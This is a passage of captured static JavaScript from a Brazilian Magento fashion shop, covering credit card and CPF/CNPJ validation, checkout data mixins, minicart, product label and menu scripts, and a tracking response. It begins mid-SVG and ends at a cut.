			l-48.4,112.9H1178.6z"/>
        <path class="st0" d="M1293.5,303l-15.5,67.6h-18.6L1327.2,65h29.7l69.2,305.7h-20.4l-15.5-67.6H1293.5z M1296.6,285.6h90.5
			l-45.7-197.5L1296.6,285.6z"/>
        <path class="st0" d="M1439.5,370.6V65.4h20.4v286.9h97.6v18.3H1439.5z"/>
        <path class="st0" d="M1579.3,370.6V65.4h20.4v286.9h97.6v18.3H1579.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/validation/validate-credit-card-number.js
body_size: 314
content:
define([
    'jquery',
    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($, creditCardNumberValidator) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'validate-credit-card-type',
            function (value, element) {
                var result = creditCardNumberValidator(value);

                return !(!result.isPotentiallyValid && !result.isValid);
            },
            $.mage.__("Invalid or not accepted credit card number")
        );
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type.js
body_size: 1279
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* @api */
define([
    'jquery',
    'mageUtils'
], function ($, utils) {
    'use strict';

    var types = [
        {
            title: 'Visa',
            type: 'VI',
            pattern: '^4\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'MasterCard',
            type: 'MC',
            pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'American Express',
            type: 'AE',
            pattern: '^3([47]\\d*)?$',
            isAmex: true,
            gaps: [4, 10],
            lengths: [15],
            code: {
                name: 'CID',
                size: 4
            }
        },
        {
            title: 'Diners',
            type: 'DN',
            pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
            gaps: [4, 10],
            lengths: [14, 16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'Discover',
            type: 'DI',
            pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CID',
                size: 3
            }
        },
        {
            title: 'JCB',
            type: 'JCB',
            pattern: '^35(2[8-9]|[3-8])\\d*$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVV',
                size: 3
            }
        },
        {
            title: 'UnionPay',
            type: 'UN',
            pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
            gaps: [4, 8, 12],
            lengths: [16, 17, 18, 19],
            code: {
                name: 'CVN',
                size: 3
            }
        },
        {
            title: 'Maestro International',
            type: 'MI',
            pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Maestro Domestic',
            type: 'MD',
            pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
            gaps: [4, 8, 12],
            lengths: [12, 13, 14, 15, 16, 17, 18, 19],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Hipercard',
            type: 'HC',
            pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
            gaps: [4, 8, 12],
            lengths: [13, 16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Elo',
            type: 'ELO',
            pattern: '^((509091)|(636368)|(636297)|(504175)|(438935)|(40117[8-9])|(45763[1-2])|' +
                '(457393)|(431274)|(50990[0-2])|(5099[7-9][0-9])|(50996[4-9])|(509[1-8][0-9][0-9])|' +
                '(5090(0[0-2]|0[4-9]|1[2-9]|[24589][0-9]|3[1-9]|6[0-46-9]|7[0-24-9]))|' +
                '(5067(0[0-24-8]|1[0-24-9]|2[014-9]|3[0-379]|4[0-9]|5[0-3]|6[0-5]|7[0-8]))|' +
                '(6504(0[5-9]|1[0-9]|2[0-9]|3[0-9]))|' +
                '(6504(8[5-9]|9[0-9])|6505(0[0-9]|1[0-9]|2[0-9]|3[0-8]))|' +
                '(6505(4[1-9]|5[0-9]|6[0-9]|7[0-9]|8[0-9]|9[0-8]))|' +
                '(6507(0[0-9]|1[0-8]))|(65072[0-7])|(6509(0[1-9]|1[0-9]|20))|' +
                '(6516(5[2-9]|6[0-9]|7[0-9]))|(6550(0[0-9]|1[0-9]))|' +
                '(6550(2[1-9]|3[0-9]|4[0-9]|5[0-8])))\\d*$',
            gaps: [4, 8, 12],
            lengths: [16],
            code: {
                name: 'CVC',
                size: 3
            }
        },
        {
            title: 'Aura',
            type: 'AU',
            pattern: '^5078\\d*$',
            gaps: [4, 8, 12],
            lengths: [19],
            code: {
                name: 'CVC',
                size: 3
            }
        }
    ];

    return {
        /**
         * @param {*} cardNumber
         * @return {Array}
         */
        getCardTypes: function (cardNumber) {
            var i, value,
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_MarketplaceFrenetShipping/js/checkout/checkout-data-mixin.js
body_size: 488
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'selectedSellerRates': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setSellerRates =
            wrapper.wrapSuper(checkoutData.setSellerRates, function (data) {
                var obj = getData();

                obj.selectedSellerRates = data;
                saveData(obj);
            });

        checkoutData.getSellerRates =
            wrapper.wrapSuper(checkoutData.getSellerRates, function () {
                return getData().selectedSellerRates ? getData().selectedSellerRates : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/cart-mini-cart-additional-prices.js
body_size: 719
content:
define([
    "jquery",
    "DigitalHub_AdditionalPrices/js/action/get-additional-prices",
    "Magento_Customer/js/customer-data"
], function ($, getAdditionalPricesAction, customerData) {
    'use strict';
    $.widget('mage.cartMiniCartAdditionalPrices', {
        options: {
            wrapperId: null,
            selector: null,
            isCartSummary: false,
        },
        _create: function () {
            if (this.options.wrapperId) {
                let timer = setInterval(() => {
                    if ($(this.options.selector).length) {
                        this.init();
                        clearInterval(timer);
                    }
                }, 1000);
            }
        },
        init: function () {
            let self = this;

            if (this.options.isCartSummary) {
                require([
                    'Magento_Checkout/js/model/quote'
                ], function (quote) {
                    self.render(quote.totals().grand_total);
                    quote.totals.subscribe(function (data) {
                        self.render(data.grand_total);
                    });
                });
            } else {
                customerData.get('cart').subscribe(function (data) {
                    if (!data.hasOwnProperty("subtotalAmount")) {
                        return false;
                    }
                    self.render(parseFloat(data.subtotalAmount));
                });
                customerData.reload(['cart']);
            }
        },
        render: function (val) {
            let self = this;
            if (!$(this.options.selector + " .additional-prices-cart-loader.wrapper-id-" + this.options.wrapperId).length) {
                $(this.options.selector)
                    .append('<div class="additional-prices-cart-loader wrapper-id-' + this.options.wrapperId + '"></div>');
            }

            $(".additional-prices-cart-loader." + "wrapper-id-" + this.options.wrapperId).fadeTo(0, 0.2);
            $.when(getAdditionalPricesAction(val))
                .then(function (response) {
                    $(".additional-prices-cart-loader.wrapper-id-" + self.options.wrapperId).html(response).fadeTo(0, 1);
                })
        }
    });
    return $.mage.cartMiniCartAdditionalPrices;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/js/view/cookies-notification.js
body_size: 583
content:
define([
    'jquery',
    'uiComponent'
], function($, Component){
    'use strict';

    return Component.extend({
        defaults: {
            canShow: false,
        },

        /**
         * Initialize component
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            if (!this.isCookiesNotificationAccepted()) {
                this.canShow(true);
            }
        },

        /**
         * Initialize observables
         * @inheritDoc
         */
        initObservable: function () {
            this._super()
                .observe([
                    'canShow',
                    'contentText',
                    'continueButtonText',
                    'cookieLifetime',
                    'cookieName',
                    'cookieSaveValue'
                ]);

            return this;
        },

        /**
         * Accept cookies notification and trigger event
         *
         * @void
         */
        acceptCookiesNotification: function () {
            var cookieExpires = new Date(new Date().getTime() + this.cookieLifetime() * 1000);
            $.mage.cookies.set(this.cookieName(), JSON.stringify(this.cookieSaveValue()), {
                expires: cookieExpires
            });

            if ($.mage.cookies.get(this.cookieName())) {
                this.canShow(false);
                $(document).trigger('user:allowed:save:cookie');
            }
        },

        /**
         * Verify if the cookie is set
         * @returns {boolean}
         */
        isCookiesNotificationAccepted: function () {
            return $.mage.cookies.get(this.cookieName()) ? true : false;
        },
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js
body_size: 324
content:
require([
    'jquery',
    '!domReady'
], function ($) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('enable_lateral_minicart') && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $(".header .minicart-wrapper, #minicart-content-wrapper").addClass('lateral-minicart');
        }

        if ($("#minicart-content-wrapper.lateral-minicart") && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $('[data-block="minicart"]').on('dropdowndialogopen', () => {
                $(document.body).addClass('lock-screen');
            }).on('dropdowndialogclose', function () {
                $(document.body).removeClass('lock-screen');
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js
body_size: 352
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('show_minicart_after_change')
            && window.checkoutImprovementsConfig.show_minicart_after_change) {

            // show minicart after changes
            customerData.get('cart').subscribe(function (value) {
                let showCartButton = jQuery('a.action.showcart');
                if (!showCartButton.hasClass('active') && value.openMinicart) {
                    showCartButton.trigger('click')
                }
            })
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js
body_size: 1172
content:
require([
    'jquery'
], function ($) {
    'use strict';

    var topLeftWidth = [],
        topRightWidth = [],
        bottomLeftWidth = [],
        bottomRightWidth = [],
        labelsProcessed = 0,
        labelsCount = $('.product.media .productlabels-product-label.image_frame').length
            + $('.product-items .productlabels-product-label.image_frame').length;

    $(function () {
        $('.product-items .productlabels-product-label.image_frame').each(function () {
            moveProductLabelContainer($(this), $(this).parents('.product-item:first').find('.product-image-container'));
        })

        // configure media gallery (product page)
        if ($('body.catalog-product-view').length) {
            $('.product.media .gallery-placeholder').on('gallery:loaded', () => {
                $('body.catalog-product-view .product.media').css({position: 'relative'})
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    let productLabel = $(this);
                    productLabel.css({display: 'inline-block'})
                    moveProductLabelContainer(
                        productLabel,
                        productLabel.parent().find('.gallery-placeholder').find('.fotorama__stage')
                    );
                })
            });
        }

        var waitLabelProcess = setInterval(function () {
            if (labelsProcessed >= labelsCount) {
                $('.product.media .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                });
                $('.product-items .productlabels-product-label.image_frame').each(function () {
                    var productLabel = $(this);
                    moveElement(productLabel);
                })
                clearInterval(waitLabelProcess);
            }
        }, 200);

        $('[data-bind="scope:\'product_recommendations_below-main-content\'"]').each((i, e) => {
            $(e).attr('data-product-labels-initialized', false);
            let interval = setInterval(() => {
                if ($(e).find('.product-item').length) {
                    $(e).find('.product-item .productlabels-product-label.image_frame').each((i, elm) => {
                        $(elm).css({display: 'inline-block'});
                        moveProductLabelContainer($(elm), $(elm).parents('.product-item:first').find('.product-image-container'));
                    });
                    clearInterval(interval);
                    $(e).attr('data-product-labels-initialized', true);
                }
            }, 1000);
        });
    })

    function moveProductLabelContainer(element, destination) {
        var productLabel = element.clone();
        destination.append(productLabel);
        // show label
        productLabel.css({display: 'inline-block'});
        calcWidth(productLabel);
        element.remove()
    }

    function calcWidth(element) {
        var waitWidth = setInterval(function () {
            var position = element.data('position') ? element.data('position') : 0,
                productId = element.data('product-id'),
                width = element.width();
            if (width > 0) {
                if (element.hasClass('top_left')) {
                    if (!topLeftWidth[productId]) {
                        topLeftWidth[productId] = [];
                    }
                    topLeftWidth[productId][position] = width;
                }
                if (element.hasClass('top_right')) {
                    if (!topRightWidth[productId]) {
                        topRightWidth[productId] = [];
                    }
                    topRightWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_left')) {
                    if (!bottomLeftWidth[productId]) {
                        bottomLeftWidth[productId] = [];
                    }
                    bottomLeftWidth[productId][position] = width;
                }
                if (element.hasClass('bottom_right')) {
                    if (!bottomRightWidth[productId]) {
                        bottomRightWidth[productId] = [];
                    }
                    bottomRightWidth[productId][position] = width;
                }

                labelsProcessed++;
                clearInterval(waitWidth);
            }
        }, 100);
    }

    function moveElement(element) {
        var position = element.data('position') ? element.data('position') : 0,
            productId = element.data('product-id');
        if (position > 0) {
            position--;
            if (element.hasClass('top_left')) {
                element.css('left', getWidthByPosition(topLeftWidth, position, productId));
            }
            if (element.hasClass('top_right')) {
                element.css('right', getWidthByPosition(topRightWidth, position, productId));
            }
            if (element.hasClass('bottom_left')) {
                element.css('left', getWidthByPosition(bottomLeftWidth, position, productId));
            }
            if (element.hasClass('bottom_right')) {
                element.css('right', getWidthByPosition(bottomRightWidth, position, productId));
            }

        }
    }

    function getWidthByPosition(array, position, productId) {
        var width = 0;
        for (let i = 0; i <= position; i++) {
            width += array[productId][i];
        }
        return width;
    }

})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/checkout/checkout-data-mixin.js
body_size: 488
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'destinationAddress': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setDestinationAddress =
            wrapper.wrapSuper(checkoutData.setDestinationAddress, function (data) {
                var obj = getData();

                obj.destinationAddress = data;
                saveData(obj);
            });

        checkoutData.getDestinationAddress =
            wrapper.wrapSuper(checkoutData.getDestinationAddress, function () {
                return getData().destinationAddress ? getData().destinationAddress : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator.js
body_size: 255
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    /**
     * Luhn algorithm verification
     */
    return function (a, b, c, d, e) {
        for (d = +a[b = a.length - 1], e = 0; b--;) {
            c = +a[b];
            d += ++e % 2 ? 2 * c % 10 + (c > 4) : c;
        }

        return !(d % 10);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768981767839&ac=KOI-1FZ71YQX2NE74Y&ts=1768981768&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Fdefault%2FDONAZ&tp=page&ti=DONA%20Z
body_size: -70
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|69708508198019740835f733","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_MenuManager/js/menu-render.js
body_size: 1735
content:
define([
    "jquery"
], function ($) { 
    'use strict';
    $.widget('mage.menuRender', {
        _create: function () {
            let self = this;
            self.initializeMenu();
            $(window).resize(function () {
                self.initialState();
            });

            $('.sections.nav-sections').after($('<div class="navigation-overlay"/>'));
            $('.action.nav-toggle').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').hide()
                    self.showMobileMenu()
                }
            });

            $('.navigation-overlay, .sections.nav-sections .close-btn').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').show()
                    self.hideMobileMenu()
                }
            });

            $('.navigation .options').find('.option, li').each(function () {
                $(this).click(function (e) {
                    if (self.isMobile()) {
                        let haveParentActive = $(this).parents('.option.active').length

                        if ($(this).find('.content').length) {
                            if (haveParentActive) {
                                $(this).toggleClass('active')
                                $(this).parents('.option.active').add('active');
                            } else {
                                $(this).toggleClass('active')
                            }
                            $(this).find('.opt-title.' + $(this).attr('data-level')).toggleClass('active')
                        }

                        if (!$(this).find('.content').length) {
                            document.location.href = $(this).find('a:first').attr('href');
                        }

                        return false;
                    }
                })
            });

            $('#main-menu').addClass('_initialized');

            // Check if any of items is hover and trigger updates
            $("#main-menu .option.lvl-1:hover").first().trigger("mouseenter");
        },
        isMobile: function () {
            return $(window).width() <= 768
        },
        initialState: function () {
            $('.sections.nav-sections').attr('style', '').show()
            $('.navigation-overlay').attr('style', '').hide()
            if (this.isMobile()) {
                $('.action.nav-toggle').show()
            } else {
                $('.action.nav-toggle').hide()
            }
            this.resizeSubmenuContent();
        },
        initDesktop: function () {
            let self = this;
            // apply correct position for menu content, based on position of parent menu item
            $('.option.lvl-1 .content.lvl-1.with-cms-block').each(function () {
                $(this).addClass('with-right-content');
                let offsetLeft = parseInt($(this).parents('.option.lvl-1:first').position().left) - 20;
                $(this).css({
                    left: -(offsetLeft)
                })
            })

            $('.option.lvl-1.has-children.with-cms-block, .option.lvl-2.has-children').hover(function (e) {
                let elm = $(e.target);
                if (!elm.hasClass('option')) {
                    if (elm.parents('.option').length > 0) {
                        elm = elm.parents('.option');
                    }
                }
                let minHeight = self.getContentHeight(elm);
                if (elm.hasClass('lvl-1') && minHeight > elm.find('.options-wrapper').height()) {
                    elm.find('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }

                if (elm.hasClass('lvl-2') && minHeight > elm.parents('.options-wrapper').height()) {
                    elm.parents('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }
                if (elm.hasClass('lvl-2')) {
                    if (!elm.parents('.option.lvl-1').hasClass('with-cms-block')) {
                        return;
                    }

                    let paddings = parseInt(elm.find('.content.lvl-2').css('padding-top')) + parseInt(elm.find('.content.lvl-2').css('padding-top'));
                    let realHeight = minHeight - paddings - elm.find('.content.lvl-2 h2.title').outerHeight(true);
                    elm.find('.content-lvl-2-links').css({
                        minHeight: realHeight,
                        maxHeight: realHeight
                    });

                    let lvl2Width = elm.parents('.content.lvl-1').width()
                        - elm.parents('.options-wrapper').width()
                        - elm.parents('.content.lvl-1').find('.right-content').width();

                    elm.find('.content.lvl-2').css("width", lvl2Width);
                }
            }, function (e) {
                $(e.target).find('.options-wrapper').css({
                    minHeight: 'initial'
                });
            });

            $('.option.lvl-1').hover(function (e) {
                let elm = $(e.target);
                if (elm.hasClass("lvl-1")
                    && elm.find(".content.lvl-1").length
                    && elm.css("position") !== "relative") {
                    if (elm.outerHeight() < elm.parents("#main-menu").height()) {
                        elm.find(".content.lvl-1").css({
                            "top": elm.position().top + elm.outerHeight()
                        });
                    }
                }
            });
            this.bindHoverEvents();
        },
        initializeMenu: function () {
            this.initialState();

            if (!this.isMobile()) {
                this.initDesktop();
            } else {
                $('.action.nav-toggle').show();
            }
        },
        bindHoverEvents: function () {
            let self = this;
            $('nav.navigation .menu-overlay').hover(() => {
                $('nav.navigation .menu-overlay').hide();
            });

            $('nav.navigation .options .option.lvl-1.has-children').hover(() => {
                $('nav.navigation .menu-overlay').show();
            }, () => {
                $('nav.navigation .menu-overlay').hide();
            });
        },
        showMobileMenu: function () {
            $('.sections.nav-sections').toggleClass("active")
            $('.navigation-overlay').show();
            $('.sections.nav-sections .close-btn').show();
            $('body').css({
                "overflow": "hidden",
                "position": "fixed",
                "max-width": "100%"
            });

        },
        hideMobileMenu: function () {
            $('.sections.nav-sections').attr('style', '');
            $('.sections.nav-sections .close-btn').hide();
            $('.navigation-overlay').attr('style', '').hide();
            $('body').css({
                "overflow": "unset",
                "position": "unset",
                "max-width": "unset"
            });
        },
        getContentHeight: function (hoverElm) {
            let height = 0;
            if ($(hoverElm).hasClass('lvl-1')) {
                height = $(hoverElm).find('.content.lvl-1').outerHeight();
                if ($(hoverElm).find('.content.lvl-1 .right-content') && height < $(hoverElm).find('.content.lvl-1 .right-content').outerHeight()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').outerHeight();
                }
            } else if ($(hoverElm).hasClass('lvl-2')) {
                height = $(hoverElm).parents('.content.lvl-1').height();
                if ($(hoverElm).parents('.content.lvl-1').find('.right-content') && height < $(hoverElm).parents('.content.lvl-1').find('.right-content').height()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').height();
                }
            }
            return height;
        },
        resizeSubmenuContent: function () {
            $('#main-menu.navigation .content.lvl-1').each((i, elm) => {
                if ($(elm).find('.right-content').length > 0) {
                    let relativeParent = $(elm).parents().filter(function () {
                        return $(this).css('position') === 'relative';
                    }).first();
                    $(elm).width(relativeParent.width());
                } else {
                    $(elm).width("initial");
                }
            })
        }
    });
    return $.mage.menuRender;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilCustomerAttributes/js/validator.js
body_size: 1446
content:
define([
    'ko',
    'jquery',
    'moment',
    'mageUtils',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function(ko, $, moment, utils){
    'use strict';
    return function() {
        $.validator.addMethod(
            "bca-valid-cpf",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value == '') return false;
                if (value.length != 11 ||
                    value == "00000000000" ||
                    value == "11111111111" ||
                    value == "22222222222" ||
                    value == "33333333333" ||
                    value == "44444444444" ||
                    value == "55555555555" ||
                    value == "66666666666" ||
                    value == "77777777777" ||
                    value == "88888888888" ||
                    value == "99999999999")
                    return false;
                let add = 0;
                for (let i=0; i < 9; i ++)
                    add += parseInt(value.charAt(i)) * (10 - i);
                let rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(9)))
                    return false;
                add = 0;
                for (let i = 0; i < 10; i ++)
                    add += parseInt(value.charAt(i)) * (11 - i);
                rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(10)))
                    return false;
                return true;
            },
            $.mage.__("Invalid CPF")
        );
        $.validator.addMethod(
            "bca-valid-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');

                if(value == '') return false;

                if (value.length != 14)
                    return false;

                if (value == "00000000000000" ||
                    value == "11111111111111" ||
                    value == "22222222222222" ||
                    value == "33333333333333" ||
                    value == "44444444444444" ||
                    value == "55555555555555" ||
                    value == "66666666666666" ||
                    value == "77777777777777" ||
                    value == "88888888888888" ||
                    value == "99999999999999")
                    return false;

                let tamanho = value.length - 2
                let numeros = value.substring(0,tamanho);
                let digitos = value.substring(tamanho);
                let soma = 0;
                let pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0))
                    return false;

                tamanho = tamanho + 1;
                numeros = value.substring(0,tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1))
                    return false;
                return true;
            },
            $.mage.__("Invalid CNPJ")
        );
        $.validator.addMethod(
            "bca-valid-cpf-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value.length <= 11) {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CPF");
                    if(value == '') return false;
                    if (value.length != 11 ||
                        value == "00000000000" ||
                        value == "11111111111" ||
                        value == "22222222222" ||
                        value == "33333333333" ||
                        value == "44444444444" ||
                        value == "55555555555" ||
                        value == "66666666666" ||
                        value == "77777777777" ||
                        value == "88888888888" ||
                        value == "99999999999")
                        return false;
                    let add = 0;
                    for (let i=0; i < 9; i ++)
                        add += parseInt(value.charAt(i)) * (10 - i);
                    let rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(9)))
                        return false;
                    add = 0;
                    for (let i = 0; i < 10; i ++)
                        add += parseInt(value.charAt(i)) * (11 - i);
                    rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(10)))
                        return false;
                } else {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CNPJ");
                    if(value == '') return false;

                    if (value.length != 14)
                        return false;

                    if (value == "00000000000000" ||
                        value == "11111111111111" ||
                        value == "22222222222222" ||
                        value == "33333333333333" ||
                        value == "44444444444444" ||
                        value == "55555555555555" ||
                        value == "66666666666666" ||
                        value == "77777777777777" ||
                        value == "88888888888888" ||
                        value == "99999999999999")
                        return false;

                    let tamanho = value.length - 2
                    let numeros = value.substring(0,tamanho);
                    let digitos = value.substring(tamanho);
                    let soma = 0;
                    let pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(0))
                        return false;

                    tamanho = tamanho + 1;
                    numeros = value.substring(0,tamanho);
                    soma = 0;
                    pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(1))
                        return false;
                }
                return true;
            }, function() {
                return this.cpfcnpjErrorMessage;
            }
        );
        $.validator.addMethod(
            "bca-valid-cellphone",
            function(cellphone, element) {
                if(cellphone.match(/\([\d]{2}\)\s9[\d]{4}-[\d]{4}$/gi)) {
                    return true;
                }
                return false;
            },
            $.mage.__("Invalid Cellphone")
        );
        $.validator.addMethod(
            "bca-valid-dob",
            function(value, element, additionalParams) {
                let elementScope = ko.contextFor(element).$data;
                let dobRequired = elementScope.required.dob();

                let format = utils.convertToMomentFormat(additionalParams.dateFormat);
                let date = moment(value, format);

                if (date.isValid()
                    && date.isSameOrBefore(moment.utc())
                    && value.length === format.length) {
                    return true;
                } else if (!value && !dobRequired) {
                    return true;
                }

                return false;
            },
            $.mage.__("Invalid Date of Birth")
        );
        /**
         * Add new validator for phone number
         * Supported lengths: 10, 11
         */
        $.validator.addMethod(
            "validate-generic-telephone-br",
            function (value) {
                value = value.replace(/\D+/g, '')
                if (value.length === 0) {
                    //do not validate field if is empty
                    return true;
                }
                return !(value.length < 10 || value.length > 11);
            },
            $.mage.__("Invalid telephone")
        )
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
